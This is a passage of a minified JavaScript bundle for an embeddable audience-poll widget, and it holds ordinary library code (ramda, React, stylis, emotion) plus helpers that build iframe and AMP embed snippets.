","./reduced.js":"LNfD","./reject.js":"kZgy","./remove.js":"xNCb","./repeat.js":"b9au","./replace.js":"eIvh","./reverse.js":"gQ0n","./scan.js":"SwYU","./sequence.js":"t1Wd","./set.js":"DeH6","./slice.js":"d4ev","./sort.js":"AVkf","./sortBy.js":"js4T","./sortWith.js":"WNSN","./split.js":"btNo","./splitAt.js":"k5o8","./splitEvery.js":"TmFS","./splitWhen.js":"kdaU","./startsWith.js":"Sj1A","./subtract.js":"rjHs","./sum.js":"znXy","./symmetricDifference.js":"pTL8","./symmetricDifferenceWith.js":"jPSf","./tail.js":"V5I8","./take.js":"JnVN","./takeLast.js":"GJLr","./takeLastWhile.js":"sstO","./takeWhile.js":"TWpP","./tap.js":"wWvF","./test.js":"HkXy","./andThen.js":"uj4S","./times.js":"Q8fG","./toLower.js":"UucR","./toPairs.js":"uWak","./toPairsIn.js":"wlsg","./toString.js":"ZqiY","./toUpper.js":"Ddk7","./transduce.js":"sTpo","./transpose.js":"aEWy","./traverse.js":"TLdI","./trim.js":"gbU5","./tryCatch.js":"ViaZ","./type.js":"bK92","./unapply.js":"sLU2","./unary.js":"lJll","./uncurryN.js":"Rtvl","./unfold.js":"zxVp","./union.js":"D302","./unionWith.js":"igFZ","./uniq.js":"nDVN","./uniqBy.js":"iJo1","./uniqWith.js":"lwQx","./unless.js":"LwTa","./unnest.js":"iG6T","./until.js":"ADDr","./update.js":"Qjjm","./useWith.js":"kUuv","./values.js":"arQz","./valuesIn.js":"U5rT","./view.js":"ARw4","./when.js":"ZD4L","./where.js":"y5kW","./whereEq.js":"IEVp","./without.js":"pICA","./xor.js":"iqqp","./xprod.js":"muyF","./zip.js":"Mwn5","./zipObj.js":"f8OV","./zipWith.js":"dojI","./thunkify.js":"iPbX"}],"I395":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.getDotGlobal=t,exports.getGlobalUser=r,exports.getRequest=n,exports.getRequestP=s,exports.getWidgetHeight=o;var e=require("ramda");function t(){return window.DOT}function r(){return(0,e.pathOr)({},["widget","user"],t())}function n(e,t,r){var n=new XMLHttpRequest;n.open("GET",e,!0),n.onreadystatechange=function(){4===this.readyState&&(this.status>=200&&this.status<400?t(JSON.parse(this.responseText)):r())},n.send()}function s(e){return new Promise(function(t,r){return n(e,t,r)})}function o(){var e=document.querySelector(".live-widget");return e&&e.offsetHeight||370}
},{"ramda":"Chpm"}],"R1LD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.iFrameScript=u,exports.websiteIframeScript=s,exports.ampIframeScript=l;var e,t=require("./iframe.paths"),r=o(require("../config")),a=require("./iframe.utils"),i=require("../models/iframe");function o(e){return e&&e.__esModule?e:{default:e}}function c(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var n=(c(e={},i.IframeType.Website,s),c(e,i.IframeType.Amp,l),e);function u(e,i){var o="".concat(r.default.APP_URL).concat((0,t.getIframePath)(e)),c=(0,a.getWidgetHeight)();return n[i](e,o,c)}function s(e,t,a){return'\n\t\t <div id="'.concat(e,'" class="dot-widget" data-url="').concat(t,'" data-height="').concat(a,'"></div><script async src="').concat(r.default.APP_URL,'/dot-widget.js"><\/script>\n\t').trim()}function l(e,t,r){return'\n\t\t<amp-iframe src="'.concat(t,'?iframeType=amp" height="').concat(r,'" sandbox="allow-scripts allow-same-origin allow-top-navigation" layout="fixed-height"><amp-img width="600" height="315" layout="fill" src="https://dotaudiences.com/dot-logo-grey.png" placeholder></amp-img></amp-iframe>\n\t').trim()}
},{"./iframe.paths":"YSff","../config":"oKsk","./iframe.utils":"I395","../models/iframe":"QlJB"}],"KlMW":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./iframe.paths");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./iframe.script");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./iframe.utils");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});
},{"./iframe.paths":"YSff","./iframe.script":"R1LD","./iframe.utils":"I395"}],"GCpY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultQuestionImgSrc=void 0;var e="https://dotaudiences.com/dot-default-scenery.jpg";exports.defaultQuestionImgSrc=e;
},{}],"sFjn":[function(require,module,exports) {
"use strict";var e="function"==typeof Symbol&&Symbol.for,r=e?Symbol.for("react.element"):60103,t=e?Symbol.for("react.portal"):60106,o=e?Symbol.for("react.fragment"):60107,n=e?Symbol.for("react.strict_mode"):60108,s=e?Symbol.for("react.profiler"):60114,c=e?Symbol.for("react.provider"):60109,f=e?Symbol.for("react.context"):60110,p=e?Symbol.for("react.async_mode"):60111,a=e?Symbol.for("react.concurrent_mode"):60111,u=e?Symbol.for("react.forward_ref"):60112,i=e?Symbol.for("react.suspense"):60113,y=e?Symbol.for("react.suspense_list"):60120,l=e?Symbol.for("react.memo"):60115,m=e?Symbol.for("react.lazy"):60116,x=e?Symbol.for("react.block"):60121,b=e?Symbol.for("react.fundamental"):60117,S=e?Symbol.for("react.responder"):60118,$=e?Symbol.for("react.scope"):60119;function d(e){if("object"==typeof e&&null!==e){var y=e.$$typeof;switch(y){case r:switch(e=e.type){case p:case a:case o:case s:case n:case i:return e;default:switch(e=e&&e.$$typeof){case f:case u:case m:case l:case c:return e;default:return y}}case t:return y}}}function C(e){return d(e)===a}exports.AsyncMode=p,exports.ConcurrentMode=a,exports.ContextConsumer=f,exports.ContextProvider=c,exports.Element=r,exports.ForwardRef=u,exports.Fragment=o,exports.Lazy=m,exports.Memo=l,exports.Portal=t,exports.Profiler=s,exports.StrictMode=n,exports.Suspense=i,exports.isAsyncMode=function(e){return C(e)||d(e)===p},exports.isConcurrentMode=C,exports.isContextConsumer=function(e){return d(e)===f},exports.isContextProvider=function(e){return d(e)===c},exports.isElement=function(e){return"object"==typeof e&&null!==e&&e.$$typeof===r},exports.isForwardRef=function(e){return d(e)===u},exports.isFragment=function(e){return d(e)===o},exports.isLazy=function(e){return d(e)===m},exports.isMemo=function(e){return d(e)===l},exports.isPortal=function(e){return d(e)===t},exports.isProfiler=function(e){return d(e)===s},exports.isStrictMode=function(e){return d(e)===n},exports.isSuspense=function(e){return d(e)===i},exports.isValidElementType=function(e){return"string"==typeof e||"function"==typeof e||e===o||e===a||e===s||e===n||e===i||e===y||"object"==typeof e&&null!==e&&(e.$$typeof===m||e.$$typeof===l||e.$$typeof===c||e.$$typeof===f||e.$$typeof===u||e.$$typeof===b||e.$$typeof===S||e.$$typeof===$||e.$$typeof===x)},exports.typeOf=d;
},{}],"mrwW":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react-is.production.min.js");
},{"./cjs/react-is.production.min.js":"sFjn"}],"tLxU":[function(require,module,exports) {
"use strict";var r=Object.getOwnPropertySymbols,t=Object.prototype.hasOwnProperty,e=Object.prototype.propertyIsEnumerable;function n(r){if(null==r)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(r)}function o(){try{if(!Object.assign)return!1;var r=new String("abc");if(r[5]="de","5"===Object.getOwnPropertyNames(r)[0])return!1;for(var t={},e=0;e<10;e++)t["_"+String.fromCharCode(e)]=e;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(r){return t[r]}).join(""))return!1;var n={};return"abcdefghijklmnopqrst".split("").forEach(function(r){n[r]=r}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},n)).join("")}catch(o){return!1}}module.exports=o()?Object.assign:function(o,c){for(var a,i,s=n(o),f=1;f<arguments.length;f++){for(var u in a=Object(arguments[f]))t.call(a,u)&&(s[u]=a[u]);if(r){i=r(a);for(var b=0;b<i.length;b++)e.call(a,i[b])&&(s[i[b]]=a[i[b]])}}return s};
},{}],"L8uO":[function(require,module,exports) {
"use strict";var e=require("object-assign"),r="function"==typeof Symbol&&Symbol.for,t=r?Symbol.for("react.element"):60103,n=r?Symbol.for("react.portal"):60106,o=r?Symbol.for("react.fragment"):60107,u=r?Symbol.for("react.strict_mode"):60108,f=r?Symbol.for("react.profiler"):60114,c=r?Symbol.for("react.provider"):60109,l=r?Symbol.for("react.context"):60110,i=r?Symbol.for("react.forward_ref"):60112,s=r?Symbol.for("react.suspense"):60113,a=r?Symbol.for("react.memo"):60115,p=r?Symbol.for("react.lazy"):60116,y="function"==typeof Symbol&&Symbol.iterator;function d(e){for(var r="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)r+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+r+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var v={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},h={};function m(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}function x(){}function b(e,r,t){this.props=e,this.context=r,this.refs=h,this.updater=t||v}m.prototype.isReactComponent={},m.prototype.setState=function(e,r){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(d(85));this.updater.enqueueSetState(this,e,r,"setState")},m.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=m.prototype;var S=b.prototype=new x;S.constructor=b,e(S,m.prototype),S.isPureReactComponent=!0;var _={current:null},k=Object.prototype.hasOwnProperty,$={key:!0,ref:!0,__self:!0,__source:!0};function g(e,r,n){var o,u={},f=null,c=null;if(null!=r)for(o in void 0!==r.ref&&(c=r.ref),void 0!==r.key&&(f=""+r.key),r)k.call(r,o)&&!$.hasOwnProperty(o)&&(u[o]=r[o]);var l=arguments.length-2;if(1===l)u.children=n;else if(1<l){for(var i=Array(l),s=0;s<l;s++)i[s]=arguments[s+2];u.children=i}if(e&&e.defaultProps)for(o in l=e.defaultProps)void 0===u[o]&&(u[o]=l[o]);return{$$typeof:t,type:e,key:f,ref:c,props:u,_owner:_.current}}function w(e,r){return{$$typeof:t,type:e.type,key:r,ref:e.ref,props:e.props,_owner:e._owner}}function C(e){return"object"==typeof e&&null!==e&&e.$$typeof===t}function E(e){var r={"=":"=0",":":"=2"};return"$"+(""+e).replace(/[=:]/g,function(e){return r[e]})}var R=/\/+/g,P=[];function j(e,r,t,n){if(P.length){var o=P.pop();return o.result=e,o.keyPrefix=r,o.func=t,o.context=n,o.count=0,o}return{result:e,keyPrefix:r,func:t,context:n,count:0}}function O(e){e.result=null,e.keyPrefix=null,e.func=null,e.context=null,e.count=0,10>P.length&&P.push(e)}function A(e,r,o,u){var f=typeof e;"undefined"!==f&&"boolean"!==f||(e=null);var c=!1;if(null===e)c=!0;else switch(f){case"string":case"number":c=!0;break;case"object":switch(e.$$typeof){case t:case n:c=!0}}if(c)return o(u,e,""===r?"."+U(e,0):r),1;if(c=0,r=""===r?".":r+":",Array.isArray(e))for(var l=0;l<e.length;l++){var i=r+U(f=e[l],l);c+=A(f,i,o,u)}else if(null===e||"object"!=typeof e?i=null:i="function"==typeof(i=y&&e[y]||e["@@iterator"])?i:null,"function"==typeof i)for(e=i.call(e),l=0;!(f=e.next()).done;)c+=A(f=f.value,i=r+U(f,l++),o,u);else if("object"===f)throw o=""+e,Error(d(31,"[object Object]"===o?"object with keys {"+Object.keys(e).join(", ")+"}":o,""));return c}function I(e,r,t){return null==e?0:A(e,"",r,t)}function U(e,r){return"object"==typeof e&&null!==e&&null!=e.key?E(e.key):r.toString(36)}function q(e,r){e.func.call(e.context,r,e.count++)}function F(e,r,t){var n=e.result,o=e.keyPrefix;e=e.func.call(e.context,r,e.count++),Array.isArray(e)?L(e,n,t,function(e){return e}):null!=e&&(C(e)&&(e=w(e,o+(!e.key||r&&r.key===e.key?"":(""+e.key).replace(R,"$&/")+"/")+t)),n.push(e))}function L(e,r,t,n,o){var u="";null!=t&&(u=(""+t).replace(R,"$&/")+"/"),I(e,F,r=j(r,u,n,o)),O(r)}var M={current:null};function D(){var e=M.current;if(null===e)throw Error(d(321));return e}var V={ReactCurrentDispatcher:M,ReactCurrentBatchConfig:{suspense:null},ReactCurrentOwner:_,IsSomeRendererActing:{current:!1},assign:e};exports.Children={map:function(e,r,t){if(null==e)return e;var n=[];return L(e,n,null,r,t),n},forEach:function(e,r,t){if(null==e)return e;I(e,q,r=j(null,null,r,t)),O(r)},count:function(e){return I(e,function(){return null},null)},toArray:function(e){var r=[];return L(e,r,null,function(e){return e}),r},only:function(e){if(!C(e))throw Error(d(143));return e}},exports.Component=m,exports.Fragment=o,exports.Profiler=f,exports.PureComponent=b,exports.StrictMode=u,exports.Suspense=s,exports.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=V,exports.cloneElement=function(r,n,o){if(null==r)throw Error(d(267,r));var u=e({},r.props),f=r.key,c=r.ref,l=r._owner;if(null!=n){if(void 0!==n.ref&&(c=n.ref,l=_.current),void 0!==n.key&&(f=""+n.key),r.type&&r.type.defaultProps)var i=r.type.defaultProps;for(s in n)k.call(n,s)&&!$.hasOwnProperty(s)&&(u[s]=void 0===n[s]&&void 0!==i?i[s]:n[s])}var s=arguments.length-2;if(1===s)u.children=o;else if(1<s){i=Array(s);for(var a=0;a<s;a++)i[a]=arguments[a+2];u.children=i}return{$$typeof:t,type:r.type,key:f,ref:c,props:u,_owner:l}},exports.createContext=function(e,r){return void 0===r&&(r=null),(e={$$typeof:l,_calculateChangedBits:r,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null}).Provider={$$typeof:c,_context:e},e.Consumer=e},exports.createElement=g,exports.createFactory=function(e){var r=g.bind(null,e);return r.type=e,r},exports.createRef=function(){return{current:null}},exports.forwardRef=function(e){return{$$typeof:i,render:e}},exports.isValidElement=C,exports.lazy=function(e){return{$$typeof:p,_ctor:e,_status:-1,_result:null}},exports.memo=function(e,r){return{$$typeof:a,type:e,compare:void 0===r?null:r}},exports.useCallback=function(e,r){return D().useCallback(e,r)},exports.useContext=function(e,r){return D().useContext(e,r)},exports.useDebugValue=function(){},exports.useEffect=function(e,r){return D().useEffect(e,r)},exports.useImperativeHandle=function(e,r,t){return D().useImperativeHandle(e,r,t)},exports.useLayoutEffect=function(e,r){return D().useLayoutEffect(e,r)},exports.useMemo=function(e,r){return D().useMemo(e,r)},exports.useReducer=function(e,r,t){return D().useReducer(e,r,t)},exports.useRef=function(e){return D().useRef(e)},exports.useState=function(e){return D().useState(e)},exports.version="16.13.1";
},{"object-assign":"tLxU"}],"SAdv":[function(require,module,exports) {
"use strict";module.exports=require("./cjs/react.production.min.js");
},{"./cjs/react.production.min.js":"L8uO"}],"Pivc":[function(require,module,exports) {
module.exports=function(r,e,t,o){var n=t?t.call(o,r,e):void 0;if(void 0!==n)return!!n;if(r===e)return!0;if("object"!=typeof r||!r||"object"!=typeof e||!e)return!1;var i=Object.keys(r),f=Object.keys(e);if(i.length!==f.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(e),v=0;v<i.length;v++){var a=i[v];if(!u(a))return!1;var c=r[a],l=e[a];if(!1===(n=t?t.call(o,c,l,a):void 0)||void 0===n&&c!==l)return!1}return!0};
},{}],"pzGV":[function(require,module,exports) {
"use strict";function e(e){function r(e,r,t){var c=r.trim().split(d);r=c;var s=c.length,i=e.length;switch(i){case 0:case 1:var n=0;for(e=0===i?"":e[0]+" ";n<s;++n)r[n]=a(e,r[n],t).trim();break;default:var l=n=0;for(r=[];n<s;++n)for(var o=0;o<i;++o)r[l++]=a(e[o]+" ",c[n],t).trim()}return r}function a(e,r,a){var t=r.charCodeAt(0);switch(33>t&&(t=(r=r.trim()).charCodeAt(0)),t){case 38:return r.replace(k,"$1"+e.trim());case 58:return e.trim()+r.replace(k,"$1"+e.trim());default:if(0<1*a&&0<r.indexOf("\f"))return r.replace(k,(58===e.charCodeAt(0)?"":"$1")+e.trim())}return e+r}function t(e,r,a,s){var i=e+";",n=2*r+3*a+4*s;if(944===n){e=i.indexOf(":",9)+1;var l=i.substring(e,i.length-1).trim();return l=i.substring(0,e).trim()+l+";",1===S||2===S&&c(l,1)?"-webkit-"+l+l:l}if(0===S||2===S&&!c(i,1))return i;switch(n){case 1015:return 97===i.charCodeAt(10)?"-webkit-"+i+i:i;case 951:return 116===i.charCodeAt(3)?"-webkit-"+i+i:i;case 963:return 110===i.charCodeAt(5)?"-webkit-"+i+i:i;case 1009:if(100!==i.charCodeAt(4))break;case 969:case 942:return"-webkit-"+i+i;case 978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(45===i.charCodeAt(8))return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(O,"$1-webkit-$2")+i;break;case 932:if(45===i.charCodeAt(4))switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(99!==i.charCodeAt(8))break;return"-webkit-box-pack"+(l=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"))+"-webkit-"+i+"-ms-flex-pack"+l+i;case 1005:return h.test(i)?i.replace(b,":-webkit-")+i.replace(b,":-moz-")+i:i;case 1e3:switch(r=(l=i.substring(13).trim()).indexOf("-")+1,l.charCodeAt(0)+l.charCodeAt(r)){case 226:l=i.replace(A,"tb");break;case 232:l=i.replace(A,"tb-rl");break;case 220:l=i.replace(A,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+l+i;case 1017:if(-1===i.indexOf("sticky",9))break;case 975:switch(r=(i=e).length-10,n=(l=(33===i.charCodeAt(r)?i.substring(0,r):i).substring(e.indexOf(":",7)+1).trim()).charCodeAt(0)+(0|l.charCodeAt(7))){case 203:if(111>l.charCodeAt(8))break;case 115:i=i.replace(l,"-webkit-"+l)+";"+i;break;case 207:case 102:i=i.replace(l,"-webkit-"+(102<n?"inline-":"")+"box")+";"+i.replace(l,"-webkit-"+l)+";"+i.replace(l,"-ms-"+l+"box")+";"+i}return i+";";case 938:if(45===i.charCodeAt(5))switch(i.charCodeAt(6)){case 105:return l=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+l+"-ms-flex-"+l+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(v,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(v,"")+i}break;case 973:case 989:if(45!==i.charCodeAt(3)||122===i.charCodeAt(4))break;case 931:case 953:if(!0===$.test(e))return 115===(l=e.substring(e.indexOf(":")+1)).charCodeAt(0)?t(e.replace("stretch","fill-available"),r,a,s).replace(":fill-available",":stretch"):i.replace(l,"-webkit-"+l)+i.replace(l,"-moz-"+l.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(102===i.charCodeAt(5)?"-ms-"+i:"")+i,211===a+s&&105===i.charCodeAt(13)&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(u,"$1-webkit-$2")+i}return i}function c(e,r){var a=e.indexOf(1===r?":":"{"),t=e.substring(0,3!==r?a:10);return a=e.substring(a+1,e.length-1),q(2!==r?t:t.replace(x,"$1"),a,r)}function s(e,r){var a=t(r,r.charCodeAt(0),r.charCodeAt(1),r.charCodeAt(2));return a!==r+";"?a.replace(m," or ($1)").substring(4):"("+r+")"}function i(e,r,a,t,c,s,i,n,o,f){for(var b,h=0,u=r;h<P;++h)switch(b=M[h].call(l,e,u,a,t,c,s,i,n,o,f)){case void 0:case!1:case!0:case null:break;default:u=b}if(u!==r)return u}function n(e){return void 0!==(e=e.prefix)&&(q=null,e?"function"!=typeof e?S=1:(S=2,q=e):S=0),n}function l(e,a){var n=e;if(33>n.charCodeAt(0)&&(n=n.trim()),n=[n],0<P){var l=i(-1,a,n,n,z,y,0,0,0,0);void 0!==l&&"string"==typeof l&&(a=l)}var b=function e(a,n,l,b,h){for(var u,d,k,A,m,v=0,x=0,$=0,O=0,M=0,q=0,D=k=u=0,E=0,F=0,G=0,H=0,I=l.length,J=I-1,K="",L="",N="",Q="";E<I;){if(d=l.charCodeAt(E),E===J&&0!==x+O+$+v&&(0!==x&&(d=47===x?10:47),O=$=v=0,I++,J++),0===x+O+$+v){if(E===J&&(0<F&&(K=K.replace(f,"")),0<K.trim().length)){switch(d){case 32:case 9:case 59:case 13:case 10:break;default:K+=l.charAt(E)}d=59}switch(d){case 123:for(u=(K=K.trim()).charCodeAt(0),k=1,H=++E;E<I;){switch(d=l.charCodeAt(E)){case 123:k++;break;case 125:k--;break;case 47:switch(d=l.charCodeAt(E+1)){case 42:case 47:e:{for(D=E+1;D<J;++D)switch(l.charCodeAt(D)){case 47:if(42===d&&42===l.charCodeAt(D-1)&&E+2!==D){E=D+1;break e}break;case 10:if(47===d){E=D+1;break e}}E=D}}break;case 91:d++;case 40:d++;case 34:case 39:for(;E++<J&&l.charCodeAt(E)!==d;);}if(0===k)break;E++}switch(k=l.substring(H,E),0===u&&(u=(K=K.replace(o,"").trim()).charCodeAt(0)),u){case 64:switch(0<F&&(K=K.replace(f,"")),d=K.charCodeAt(1)){case 100:case 109:case 115:case 45:F=n;break;default:F=_}if(H=(k=e(n,F,k,d,h+1)).length,0<P&&(m=i(3,k,F=r(_,K,G),n,z,y,H,d,h,b),K=F.join(""),void 0!==m&&0===(H=(k=m.trim()).length)&&(d=0,k="")),0<H)switch(d){case 115:K=K.replace(C,s);case 100:case 109:case 45:k=K+"{"+k+"}";break;case 107:k=(K=K.replace(w,"$1 $2"))+"{"+k+"}",k=1===S||2===S&&c("@"+k,3)?"@-webkit-"+k+"@"+k:"@"+k;break;default:k=K+k,112===b&&(L+=k,k="")}else k="";break;default:k=e(n,r(n,K,G),k,b,h+1)}N+=k,k=G=F=D=u=0,K="",d=l.charCodeAt(++E);break;case 125:case 59:if(1<(H=(K=(0<F?K.replace(f,""):K).trim()).length))switch(0===D&&(u=K.charCodeAt(0),45===u||96<u&&123>u)&&(H=(K=K.replace(" ",":")).length),0<P&&void 0!==(m=i(1,K,n,a,z,y,L.length,b,h,b))&&0===(H=(K=m.trim()).length)&&(K="\0\0"),u=K.charCodeAt(0),d=K.charCodeAt(1),u){case 0:break;case 64:if(105===d||99===d){Q+=K+l.charAt(E);break}default:58!==K.charCodeAt(H-1)&&(L+=t(K,u,d,K.charCodeAt(2)))}G=F=D=u=0,K="",d=l.charCodeAt(++E)}}switch(d){case 13:case 10:47===x?x=0:0===1+u&&107!==b&&0<K.length&&(F=1,K+="\0"),0<P*B&&i(0,K,n,a,z,y,L.length,b,h,b),y=1,z++;break;case 59:case 125:if(0===x+O+$+v){y++;break}default:switch(y++,A=l.charAt(E),d){case 9:case 32:if(0===O+v+x)switch(M){case 44:case 58:case 9:case 32:A="";break;default:32!==d&&(A=" ")}break;case 0:A="\\0";break;case 12:A="\\f";break;case 11:A="\\v";break;case 38:0===O+x+v&&(F=G=1,A="\f"+A);break;case 108:if(0===O+x+v+j&&0<D)switch(E-D){case 2:112===M&&58===l.charCodeAt(E-3)&&(j=M);case 8:111===q&&(j=q)}break;case 58:0===O+x+v&&(D=E);break;case 44:0===x+$+O+v&&(F=1,A+="\r");break;case 34:case 39:0===x&&(O=O===d?0:0===O?d:O);break;case 91:0===O+x+$&&v++;break;case 93:0===O+x+$&&v--;break;case 41:0===O+x+v&&$--;break;case 40:if(0===O+x+v){if(0===u)switch(2*M+3*q){case 533:break;default:u=1}$++}break;case 64:0===x+$+O+v+D+k&&(k=1);break;case 42:case 47:if(!(0<O+v+$))switch(x){case 0:switch(2*d+3*l.charCodeAt(E+1)){case 235:x=47;break;case 220:H=E,x=42}break;case 42:47===d&&42===M&&H+2!==E&&(33===l.charCodeAt(H+2)&&(L+=l.substring(H,E+1)),A="",x=0)}}0===x&&(K+=A)}q=M,M=d,E++}if(0<(H=L.length)){if(F=n,0<P&&void 0!==(m=i(2,L,F,a,z,y,H,b,h,b))&&0===(L=m).length)return Q+L+N;if(L=F.join(",")+"{"+L+"}",0!=S*j){switch(2!==S||c(L,2)||(j=0),j){case 111:L=L.replace(g,":-moz-$1")+L;break;case 112:L=L.replace(p,"::-webkit-input-$1")+L.replace(p,"::-moz-$1")+L.replace(p,":-ms-input-$1")+L}j=0}}return Q+L+N}(_,n,a,0,0);return 0<P&&(void 0!==(l=i(-2,b,n,n,z,y,b.length,0,0,0))&&(b=l)),"",j=0,y=z=1,b}var o=/^\0+/g,f=/[\0\r\f]/g,b=/: */g,h=/zoo|gra/,u=/([,: ])(transform)/g,d=/,\r+?/g,k=/([\t\r\n ])*\f?&/g,w=/@(k\w+)\s*(\S*)\s*/,p=/::(place)/g,g=/:(read-only)/g,A=/[svh]\w+-[tblr]{2}/,C=/\(\s*(.*)\s*\)/g,m=/([\s\S]*?);/g,v=/-self|flex-/g,x=/[^]*?(:[rp][el]a[\w-]+)[^]*/,$=/stretch|:\s*\w+\-(?:conte|avail)/,O=/([^-])(image-set\()/,y=1,z=1,j=0,S=1,_=[],M=[],P=0,q=null,B=0;return l.use=function e(r){switch(r){case void 0:case null:P=M.length=0;break;default:if("function"==typeof r)M[P++]=r;else if("object"==typeof r)for(var a=0,t=r.length;a<t;++a)e(r[a]);else B=0|!!r}return e},l.set=n,void 0!==e&&n(e),l}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var r=e;exports.default=r;
},{}],"Pwzk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var o={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},e=o;exports.default=e;
},{}],"yXiW":[function(require,module,exports) {
"use strict";function e(e){var t={};return function(r){return void 0===t[r]&&(t[r]=e(r)),t[r]}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=e;exports.default=t;
},{}],"wOH7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("@emotion/memoize"));function t(e){return e&&e.__esModule?e:{default:e}}var r=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|inert|itemProp|itemScope|itemType|itemID|itemRef|on|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskC